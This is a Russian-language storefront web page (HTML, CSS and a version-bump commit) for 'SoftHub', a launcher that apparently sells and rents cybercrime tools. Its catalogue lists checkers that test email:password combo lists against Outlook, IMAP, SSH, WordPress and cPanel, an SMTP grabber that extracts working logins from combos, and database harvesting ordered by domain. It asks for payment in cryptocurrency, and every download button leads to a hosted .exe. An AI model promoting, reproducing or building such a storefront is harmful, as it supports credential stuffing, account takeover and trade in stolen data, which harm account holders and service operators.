


==== index.html @ 4968b8e6 "Add files via upload Add SoftHub website files" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SoftHub — Умный лаунчер для софта и баз</title>
    <meta name="description" content="SoftHub — каталог софта, аренда программ, парсер баз данных, каналы с контентом. Всё в одном лаунчере.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:opsz,wght@14..32,300;14..32,400;14..32,600;14..32,700;14..32,800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/png" href="favicon.png">
</head>
<body>
    <nav class="navbar">
        <div class="container nav-container">
            <div class="logo">
                <span class="logo-icon">🛡️</span>
                <span class="logo-text">Soft<span class="logo-accent">Hub</span></span>
            </div>
            <div class="nav-links" id="navLinks">
                <a href="#home" class="nav-link" data-i18n="nav_home">Главная</a>
                <a href="#features" class="nav-link" data-i18n="nav_features">Возможности</a>
                <a href="#softs" class="nav-link" data-i18n="nav_softs">Софты</a>
                <a href="#howitworks" class="nav-link" data-i18n="nav_how">Как работает</a>
            </div>
            <div class="nav-buttons">
                <button class="lang-btn" id="langToggleBtn">EN</button>
                <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.4/SoftHubLauncher.exe" class="btn btn-primary btn-sm">
                    ⬇️ <span data-i18n="nav_download">Скачать</span>
                </a>
                <button class="mobile-menu-btn" id="mobileMenuBtn">☰</button>
            </div>
        </div>
    </nav>

    <main>
        <!-- HERO SECTION -->
        <section id="home" class="hero">
            <div class="container hero-container">
                <div class="hero-content">
                    <div class="hero-badge">
                        <span>🚀</span>
                        <span data-i18n="hero_badge">v9.1.4 — Новое обновление</span>
                    </div>
                    <h1 class="hero-title">
                        <span data-i18n="hero_title_1">Умный лаунчер</span>
                        <span class="gradient-text" data-i18n="hero_title_2">для софта и баз</span>
                    </h1>
                    <p class="hero-desc" data-i18n="hero_desc">
                        Покупайте, арендуйте и запускайте софт в один клик.  
                        Парсинг баз данных, каналы с контентом, автообновления — всё в одном приложении.
                    </p>
                    <div class="hero-buttons">
                        <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.4/SoftHubLauncher.exe" class="btn btn-primary btn-lg">
                            ⬇️ <span data-i18n="hero_download">Скачать SoftHub</span>
                        </a>
                        <a href="#softs" class="btn btn-outline btn-lg">
                            <span data-i18n="hero_view">Смотреть софты</span> →
                        </a>
                    </div>
                    <div class="hero-stats">
                        <div class="stat">
                            <span class="stat-number">50+</span>
                            <span class="stat-label" data-i18n="stat_softs">программ</span>
                        </div>
                        <div class="stat">
                            <span class="stat-number">24/7</span>
                            <span class="stat-label" data-i18n="stat_support">поддержка</span>
                        </div>
                        <div class="stat">
                            <span class="stat-number">1000+</span>
                            <span class="stat-label" data-i18n="stat_users">пользователей</span>
                        </div>
                    </div>
                </div>
                <div class="hero-image">
                    <div class="hero-glow"></div>
                    <div class="app-preview">
                        <div class="preview-header">
                            <div class="preview-dots">
                                <span></span><span></span><span></span>
                            </div>
                            <div class="preview-title">SoftHub Launcher 9.1.4</div>
                        </div>
                        <div class="preview-content">
                            <div class="preview-soft-item">
                                <span>📧</span> Outlook Checker
                                <span class="preview-badge">VALID</span>
                            </div>
                            <div class="preview-soft-item">
                                <span>🔐</span> MultiChecker Pro
                                <span class="preview-badge">RUN</span>
                            </div>
                            <div class="preview-soft-item">
                                <span>🗃</span> Database Parser
                                <span class="preview-badge">ORDER</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- FEATURES SECTION -->
        <section id="features" class="features">
            <div class="container">
                <div class="section-header">
                    <span class="section-tag" data-i18n="features_tag">Что внутри</span>
                    <h2 class="section-title" data-i18n="features_title">Всё для комфортной работы</h2>
                    <p class="section-desc" data-i18n="features_desc">SoftHub объединяет магазин софта, парсер баз и социальную сеть в одном приложении</p>
                </div>
                <div class="features-grid">
                    <div class="feature-card">
                        <div class="feature-icon">🛒</div>
                        <h3 class="feature-title" data-i18n="feature_1_title">Каталог софта</h3>
                        <p class="feature-desc" data-i18n="feature_1_desc">Более 50 программ: чекеры, грабберы, SMTP тулзы. Удобный поиск и фильтрация по категориям</p>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">⏱️</div>
                        <h3 class="feature-title" data-i18n="feature_2_title">Аренда софта</h3>
                        <p class="feature-desc" data-i18n="feature_2_desc">Арендуйте программы по часам, дням или неделям. Экономьте бюджет для редких задач</p>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">🎁</div>
                        <h3 class="feature-title" data-i18n="feature_3_title">Триалы</h3>
                        <p class="feature-desc" data-i18n="feature_3_desc">Попробуйте любой софт бесплатно. Триал до 20 минут — проверьте перед покупкой</p>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">📢</div>
                        <h3 class="feature-title" data-i18n="feature_4_title">Каналы с базами</h3>
                        <p class="feature-desc" data-i18n="feature_4_desc">Пользователи делятся базами данных. Скачивайте, публикуйте, зарабатывайте рейтинг</p>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">🗃️</div>
                        <h3 class="feature-title" data-i18n="feature_5_title">Парсер баз</h3>
                        <p class="feature-desc" data-i18n="feature_5_desc">Заказ баз по домену от 500k до 10M строк. Цена от 15$ за миллион</p>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">🔄</div>
                        <h3 class="feature-title" data-i18n="feature_6_title">Автообновления</h3>
                        <p class="feature-desc" data-i18n="feature_6_desc">Лаунчер и софты обновляются автоматически. Всегда актуальные версии</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- SOFTS SECTION -->
        <section id="softs" class="softs">
            <div class="container">
                <div class="section-header">
                    <span class="section-tag" data-i18n="softs_tag">Популярные программы</span>
                    <h2 class="section-title" data-i18n="softs_title">Топ софтов SoftHub</h2>
                    <p class="section-desc" data-i18n="softs_desc">Чекеры, грабберы и тулзы для профессионалов</p>
                </div>
                <div class="softs-grid">
                    <div class="soft-card">
                        <div class="soft-icon">📧</div>
                        <div class="soft-info">
                            <h4 class="soft-name">Outlook Checker</h4>
                            <p class="soft-desc">Проверка Microsoft аккаунтов (Outlook/Hotmail). VALID/2FA/INVALID.</p>
                            <div class="soft-price">
                                <span class="price-buy">$140</span>
                                <span class="price-rent">от $4/час</span>
                            </div>
                        </div>
                    </div>
                    <div class="soft-card">
                        <div class="soft-icon">🔐</div>
                        <div class="soft-info">
                            <h4 class="soft-name">MultiChecker Pro</h4>
                            <p class="soft-desc">Универсальный чекер: SSH, WordPress, cPanel, Прокси. 5 инструментов в 1.</p>
                            <div class="soft-price">
                                <span class="price-buy">$140</span>
                                <span class="price-rent">от $12/неделя</span>
                            </div>
                        </div>
                    </div>
                    <div class="soft-card">
                        <div class="soft-icon">📬</div>
                        <div class="soft-info">
                            <h4 class="soft-name">IMAP Checker Pro</h4>
                            <p class="soft-desc">Проверка email:password через IMAP. Автоопределение сервера.</p>
                            <div class="soft-price">
                                <span class="price-buy">$210</span>
                                <span class="price-rent">от $4/час</span>
                            </div>
                        </div>
                    </div>
                    <div class="soft-card">
                        <div class="soft-icon">📧</div>
                        <div class="soft-info">
                            <h4 class="soft-name">SMTP Grabber Pro</h4>
                            <p class="soft-desc">Извлекает рабочие SMTP из combo (email:password). Многопоточный граббер.</p>
                            <div class="soft-price">
                                <span class="price-buy">$90</span>
                                <span class="price-rent">от $3/час</span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="text-center softs-more">
                    <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.4/SoftHubLauncher.exe" class="btn btn-primary">
                        ⬇️ <span data-i18n="softs_more">Скачать SoftHub</span>
                    </a>
                </div>
            </div>
        </section>

        <!-- HOW IT WORKS -->
        <section id="howitworks" class="howitworks">
            <div class="container">
                <div class="section-header">
                    <span class="section-tag" data-i18n="how_tag">Простой старт</span>
                    <h2 class="section-title" data-i18n="how_title">Как начать пользоваться</h2>
                </div>
                <div class="steps">
                    <div class="step">
                        <div class="step-number">1</div>
                        <div class="step-icon">⬇️</div>
                        <h4 class="step-title" data-i18n="step1_title">Скачай лаунчер</h4>
                        <p class="step-desc" data-i18n="step1_desc">Загрузи установщик с GitHub и запусти его</p>
                    </div>
                    <div class="step-arrow">→</div>
                    <div class="step">
                        <div class="step-number">2</div>
                        <div class="step-icon">📝</div>
                        <h4 class="step-title" data-i18n="step2_title">Зарегистрируйся</h4>
                        <p class="step-desc" data-i18n="step2_desc">Создай аккаунт за 30 секунд</p>
                    </div>
                    <div class="step-arrow">→</div>
                    <div class="step">
                        <div class="step-number">3</div>
                        <div class="step-icon">💰</div>
                        <h4 class="step-title" data-i18n="step3_title">Пополни баланс</h4>
                        <p class="step-desc" data-i18n="step3_desc">USDT, BTC, ETH, TON, SOL, TRX</p>
                    </div>
                    <div class="step-arrow">→</div>
                    <div class="step">
                        <div class="step-number">4</div>
                        <div class="step-icon">🚀</div>
                        <h4 class="step-title" data-i18n="step4_title">Покупай и запускай</h4>
                        <p class="step-desc" data-i18n="step4_desc">Выбирай софт, оплачивай и работай</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- CTA SECTION -->
        <section class="cta">
            <div class="container">
                <div class="cta-card">
                    <h2 class="cta-title" data-i18n="cta_title">Готов начать зарабатывать?</h2>
                    <p class="cta-desc" data-i18n="cta_desc">Присоединяйся к сообществу SoftHub уже сегодня</p>
                    <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.4/SoftHubLauncher.exe" class="btn btn-primary btn-lg">
                        ⬇️ <span data-i18n="cta_btn">Скачать SoftHub бесплатно</span>
                    </a>
                </div>
            </div>
        </section>
    </main>

    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <div class="logo">
                        <span class="logo-icon">🛡️</span>
                        <span class="logo-text">Soft<span class="logo-accent">Hub</span></span>
                    </div>
                    <p data-i18n="footer_desc">Умный лаунчер для софта и баз данных</p>
                </div>
                <div class="footer-links">
                    <div class="footer-col">
                        <h4 data-i18n="footer_product">Продукт</h4>
                        <a href="#softs" data-i18n="footer_softs">Софты</a>
                        <a href="#features" data-i18n="footer_features">Возможности</a>
                        <a href="#howitworks" data-i18n="footer_how">Как работает</a>
                    </div>
                    <div class="footer-col">
                        <h4 data-i18n="footer_support">Поддержка</h4>
                        <a href="https://t.me/Softhub_official" target="_blank">📨 Telegram</a>
                        <a href="https://github.com/bstoresdota-tech" target="_blank">🐙 GitHub</a>
                        <a href="#" id="docsLink">📖 Документация</a>
                    </div>
                    <div class="footer-col">
                        <h4 data-i18n="footer_legal">Правовая</h4>
                        <a href="#" id="termsLink" data-i18n="footer_terms">Пользовательское соглашение</a>
                        <a href="#" id="privacyLink" data-i18n="footer_privacy">Политика конфиденциальности</a>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <p>© 2025 SoftHub. <span data-i18n="footer_copyright">Все права защищены</span>.</p>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --bg-dark: #0a0b1a;
    --bg-card: #13152a;
    --bg-card-hover: #1a1c35;
    --border: #2a2c4a;
    --text-primary: #f0f0ff;
    --text-secondary: #8b8da8;
    --accent: #6c63ff;
    --accent-hover: #857eff;
    --accent-glow: rgba(108, 99, 255, 0.2);
    --success: #4caf50;
    --warning: #ff9800;
    --error: #f44336;
    --gradient-start: #6c63ff;
    --gradient-end: #b86bff;
    --radius: 16px;
    --radius-sm: 10px;
    --transition: all 0.3s ease;
}

body {
    font-family: 'Inter', sans-serif;
    background: var(--bg-dark);
    color: var(--text-primary);
    line-height: 1.5;
    overflow-x: hidden;
}

.container {
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Typography */
h1, h2, h3, h4 {
    font-weight: 700;
    letter-spacing: -0.02em;
}

.gradient-text {
    background: linear-gradient(135deg, var(--gradient-start), var(--gradient-end));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
}

/* Buttons */
.btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    border-radius: 40px;
    font-weight: 600;
    font-size: 14px;
    text-decoration: none;
    transition: var(--transition);
    cursor: pointer;
    border: none;
    font-family: inherit;
}

.btn-primary {
    background: var(--accent);
    color: white;
    box-shadow: 0 4px 14px var(--accent-glow);
}

.btn-primary:hover {
    background: var(--accent-hover);
    transform: translateY(-2px);
    box-shadow: 0 6px 20px var(--accent-glow);
}

.btn-outline {
    background: transparent;
    border: 1.5px solid var(--border);
    color: var(--text-primary);
}

.btn-outline:hover {
    border-color: var(--accent);
    background: rgba(108, 99, 255, 0.1);
    transform: translateY(-2px);
}

.btn-lg {
    padding: 14px 32px;
    font-size: 16px;
}

.btn-sm {
    padding: 8px 20px;
    font-size: 13px;
}

/* Navbar */
.navbar {
    position: sticky;
    top: 0;
    z-index: 100;
    background: rgba(10, 11, 26, 0.9);
    backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border);
    padding: 16px 0;
}

.nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 24px;
    font-weight: 800;
}

.logo-icon {
    font-size: 28px;
}

.logo-text {
    color: var(--text-primary);
}

.logo-accent {
    color: var(--accent);
}

.nav-links {
    display: flex;
    gap: 32px;
}

.nav-link {
    color: var(--text-secondary);
    text-decoration: none;
    font-weight: 500;
    transition: var(--transition);
}

.nav-link:hover {
    color: var(--accent);
}

.nav-buttons {
    display: flex;
    align-items: center;
    gap: 12px;
}

.lang-btn {
    background: transparent;
    border: 1px solid var(--border);
    padding: 8px 16px;
    border-radius: 40px;
    color: var(--text-primary);
    font-weight: 500;
    cursor: pointer;
    transition: var(--transition);
}

.lang-btn:hover {
    border-color: var(--accent);
    color: var(--accent);
}

.mobile-menu-btn {
    display: none;
    background: transparent;
    border: none;
    font-size: 28px;
    color: var(--text-primary);
    cursor: pointer;
}

/* Hero */
.hero {
    padding: 80px 0 60px;
    overflow: hidden;
}

.hero-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 48px;
    align-items: center;
}

.hero-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: rgba(108, 99, 255, 0.15);
    padding: 6px 14px;
    border-radius: 40px;
    font-size: 13px;
    font-weight: 500;
    color: var(--accent);
    margin-bottom: 24px;
}

.hero-title {
    font-size: 52px;
    font-weight: 800;
    line-height: 1.2;
    margin-bottom: 24px;
}

.hero-desc {
    font-size: 18px;
    color: var(--text-secondary);
    margin-bottom: 32px;
    max-width: 90%;
}

.hero-buttons {
    display: flex;
    gap: 16px;
    margin-bottom: 48px;
    flex-wrap: wrap;
}

.hero-stats {
    display: flex;
    gap: 48px;
}

.stat {
    display: flex;
    flex-direction: column;
}

.stat-number {
    font-size: 32px;
    font-weight: 800;
    color: var(--accent);
}

.stat-label {
    font-size: 14px;
    color: var(--text-secondary);
}

.hero-image {
    position: relative;
}

.hero-glow {
    position: absolute;
    width: 300px;
    height: 300px;
    background: radial-gradient(circle, var(--accent-glow), transparent);
    border-radius: 50%;
    filter: blur(60px);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.app-preview {
    background: var(--bg-card);
    border-radius: var(--radius);
    border: 1px solid var(--border);
    overflow: hidden;
    position: relative;
    z-index: 1;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.3);
}

.preview-header {
    background: rgba(255, 255, 255, 0.05);
    padding: 14px 20px;
    display: flex;
    align-items: center;
    gap: 12px;
    border-bottom: 1px solid var(--border);
}

.preview-dots {
    display: flex;
    gap: 8px;
}

.preview-dots span {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: var(--text-secondary);
}

.preview-title {
    font-size: 13px;
    color: var(--text-secondary);
}

.preview-content {
    padding: 24px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.preview-soft-item {
    background: rgba(255, 255, 255, 0.03);
    padding: 12px 16px;
    border-radius: var(--radius-sm);
    display: flex;
    align-items: center;
    gap: 12px;
    font-weight: 500;
    border: 1px solid var(--border);
}

.preview-badge {
    margin-left: auto;
    background: var(--success);
    padding: 4px 10px;
    border-radius: 20px;
    font-size: 11px;
    font-weight: 600;
    color: white;
}

/* Section Header */
.section-header {
    text-align: center;
    max-width: 700px;
    margin: 0 auto 56px;
}

.section-tag {
    display: inline-block;
    background: rgba(108, 99, 255, 0.15);
    padding: 6px 14px;
    border-radius: 40px;
    font-size: 13px;
    font-weight: 500;
    color: var(--accent);
    margin-bottom: 16px;
}

.section-title {
    font-size: 40px;
    margin-bottom: 16px;
}

.section-desc {
    font-size: 18px;
    color: var(--text-secondary);
}

/* Features */
.features {
    padding: 80px 0;
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
}

.feature-card {
    background: var(--bg-card);
    padding: 28px;
    border-radius: var(--radius);
    border: 1px solid var(--border);
    transition: var(--transition);
}

.feature-card:hover {
    transform: translateY(-4px);
    border-color: var(--accent);
    background: var(--bg-card-hover);
}

.feature-icon {
    font-size: 40px;
    margin-bottom: 16px;
}

.feature-title {
    font-size: 20px;
    margin-bottom: 12px;
}

.feature-desc {
    color: var(--text-secondary);
    font-size: 14px;
    line-height: 1.6;
}

/* Softs Section */
.softs {
    padding: 80px 0;
    background: linear-gradient(180deg, transparent, rgba(108, 99, 255, 0.03), transparent);
}

.softs-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    margin-bottom: 40px;
}

.soft-card {
    background: var(--bg-card);
    border-radius: var(--radius);
    padding: 20px;
    display: flex;
    gap: 16px;
    border: 1px solid var(--border);
    transition: var(--transition);
}

.soft-card:hover {
    border-color: var(--accent);
    transform: translateX(4px);
}

.soft-icon {
    font-size: 40px;
}

.soft-info {
    flex: 1;
}

.soft-name {
    font-size: 18px;
    margin-bottom: 8px;
}

.soft-desc {
    font-size: 13px;
    color: var(--text-secondary);
    margin-bottom: 12px;
    line-height: 1.5;
}

.soft-price {
    display: flex;
    gap: 12px;
    align-items: center;
}

.price-buy {
    background: var(--accent);
    padding: 4px 10px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 700;
}

.price-rent {
    color: var(--warning);
    font-size: 12px;
    font-weight: 500;
}

.softs-more {
    margin-top: 32px;
}

.text-center {
    text-align: center;
}

/* How it Works */
.howitworks {
    padding: 80px 0;
}

.steps {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    gap: 16px;
}

.step {
    text-align: center;
    background: var(--bg-card);
    padding: 32px 24px;
    border-radius: var(--radius);
    border: 1px solid var(--border);
    min-width: 200px;
    flex: 1;
}

.step-number {
    width: 40px;
    height: 40px;
    background: var(--accent);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 800;
    margin: 0 auto 16px;
}

.step-icon {
    font-size: 40px;
    margin-bottom: 16px;
}

.step-title {
    font-size: 18px;
    margin-bottom: 8px;
}

.step-desc {
    font-size: 13px;
    color: var(--text-secondary);
}

.step-arrow {
    font-size: 28px;
    color: var(--text-secondary);
}

/* CTA Section */
.cta {
    padding: 40px 0 80px;
}

.cta-card {
    background: linear-gradient(135deg, var(--bg-card), var(--bg-card-hover));
    border-radius: var(--radius);
    padding: 64px 48px;
    text-align: center;
    border: 1px solid var(--border);
}

.cta-title {
    font-size: 36px;
    margin-bottom: 16px;
}

.cta-desc {
    font-size: 18px;
    color: var(--text-secondary);
    margin-bottom: 32px;
}

/* Footer */
.footer {
    border-top: 1px solid var(--border);
    padding: 48px 0 24px;
}

.footer-content {
    display: grid;
    grid-template-columns: 1fr 2fr;
    gap: 48px;
    margin-bottom: 40px;
}

.footer-brand p {
    color: var(--text-secondary);
    font-size: 14px;
    margin-top: 12px;
}

.footer-links {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
}

.footer-col h4 {
    font-size: 14px;
    margin-bottom: 16px;
    color: var(--text-secondary);
}

.footer-col a {
    display: block;
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 14px;
    margin-bottom: 10px;
    transition: var(--transition);
}

.footer-col a:hover {
    color: var(--accent);
}

.footer-bottom {
    text-align: center;
    padding-top: 24px;
    border-top: 1px solid var(--border);
    color: var(--text-secondary);
    font-size: 13px;
}

/* Responsive */
@media (max-width: 1024px) {
    .hero-title {
        font-size: 42px;
    }
    
    .features-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    .mobile-menu-btn {
        display: block;
    }
    
    .nav-links {
        display: none;
        position: absolute;
        top: 70px;
        left: 0;
        right: 0;
        background: var(--bg-dark);
        flex-direction: column;
        padding: 24px;
        gap: 20px;
        border-bottom: 1px solid var(--border);
    }
    
    .nav-links.active {
        display: flex;
    }
    
    .hero-container {
        grid-template-columns: 1fr;
        text-align: center;
    }
    
    .hero-desc {
        max-width: 100%;
    }
    
    .hero-buttons {
        justify-content: center;
    }
    
    .hero-stats {
        justify-content: center;
    }
    
    .features-grid {
        grid-template-columns: 1fr;
    }
    
    .softs-grid {
        grid-template-columns: 1fr;
    }
    
    .steps {
        flex-direction: column;
    }
    
    .step-arrow {
        transform: rotate(90deg);
    }
    
    .footer-content {
        grid-template-columns: 1fr;
        gap: 32px;
    }
    
    .footer-links {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .section-title {
        font-size: 32px;
    }
    
    .cta-title {
        font-size: 28px;
    }
    
    .cta-card {
        padding: 40px 24px;
    }
}

@media (max-width: 480px) {
    .hero-title {
        font-size: 32px;
    }
    
    .footer-links {
        grid-template-columns: 1fr;
    }
    
    .nav-buttons .btn-sm {
        display: none;
    }
}



==== commit 0848992a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
             </div>
             <div class="nav-buttons">
                 <button class="lang-btn" id="langToggleBtn">EN</button>
-                <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.4/SoftHubLauncher.exe" class="btn btn-primary btn-sm">
+                <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.5/SoftHubLauncher.exe" class="btn btn-primary btn-sm">
                     ⬇️ <span data-i18n="nav_download">Скачать</span>
                 </a>
                 <button class="mobile-menu-btn" id="mobileMenuBtn">☰</button>
@@ -41,7 +41,7 @@
                 <div class="hero-content">
                     <div class="hero-badge">
                         <span>🚀</span>
-                        <span data-i18n="hero_badge">v9.1.4 — Новое обновление</span>
+                        <span data-i18n="hero_badge">v9.1.5 — Новое обновление</span>
                     </div>
                     <h1 class="hero-title">
                         <span data-i18n="hero_title_1">Умный лаунчер</span>
@@ -52,7 +52,7 @@
                         Парсинг баз данных, каналы с контентом, автообновления — всё в одном приложении.
                     </p>
                     <div class="hero-buttons">
-                        <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.4/SoftHubLauncher.exe" class="btn btn-primary btn-lg">
+                        <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.5/SoftHubLauncher.exe" class="btn btn-primary btn-lg">
                             ⬇️ <span data-i18n="hero_download">Скачать SoftHub</span>
                         </a>
                         <a href="#softs" class="btn btn-outline btn-lg">
@@ -81,7 +81,7 @@
                             <div class="preview-dots">
                                 <span></span><span></span><span></span>
                             </div>
-                            <div class="preview-title">SoftHub Launcher 9.1.4</div>
+                            <div class="preview-title">SoftHub Launcher 9.1.5</div>
                         </div>
                         <div class="preview-content">
                             <div class="preview-soft-item">
@@ -200,7 +200,7 @@
                     </div>
                 </div>
                 <div class="text-center softs-more">
-                    <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.4/SoftHubLauncher.exe" class="btn btn-primary">
+                    <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.5/SoftHubLauncher.exe" class="btn btn-primary">
                         ⬇️ <span data-i18n="softs_more">Скачать SoftHub</span>
                     </a>
                 </div>
@@ -252,7 +252,7 @@
                 <div class="cta-card">
                     <h2 class="cta-title" data-i18n="cta_title">Готов начать зарабатывать?</h2>
                     <p class="cta-desc" data-i18n="cta_desc">Присоединяйся к сообществу SoftHub уже сегодня</p>
-                    <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.4/SoftHubLauncher.exe" class="btn btn-primary btn-lg">
+                    <a href="https://github.com/bstoresdota-tech/bases/releases/download/v9.1.5/SoftHubLauncher.exe" class="btn btn-primary btn-lg">
                         ⬇️ <span data-i18n="cta_btn">Скачать SoftHub бесплатно</span>
                     </a>
                 </div>
@@ -298,4 +298,4 @@
 
     <script src="script.js"></script>
 </body>
-</html>+</html>
